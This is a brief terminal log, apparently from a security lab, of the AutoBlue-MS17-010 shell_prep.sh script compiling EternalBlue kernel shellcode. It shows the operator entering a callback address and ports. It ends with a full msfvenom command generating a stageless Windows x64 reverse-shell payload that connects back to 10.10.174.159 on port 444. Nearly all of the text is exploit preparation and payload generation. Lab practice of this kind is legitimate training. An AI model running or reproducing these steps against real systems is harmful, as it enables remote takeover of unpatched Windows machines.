 root@ip-10-10-174-159:~/AutoBlue-MS17-010/shellcode# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.174.159
LPORT you want x64 to listen on:
444
LPORT you want x86 to listen on:
443
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.174.159 LPORT=444